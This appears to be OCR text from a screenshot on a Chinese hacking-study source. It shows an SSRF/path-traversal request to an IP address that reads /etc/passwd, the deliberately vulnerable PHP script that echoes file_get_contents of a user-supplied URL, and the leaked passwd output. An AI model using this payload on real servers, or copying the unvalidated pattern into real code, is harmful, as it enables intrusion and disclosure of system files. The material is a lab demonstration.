 不安全 47. 72:8848/ssrf.php?url=../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl...
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob
HACK学习呀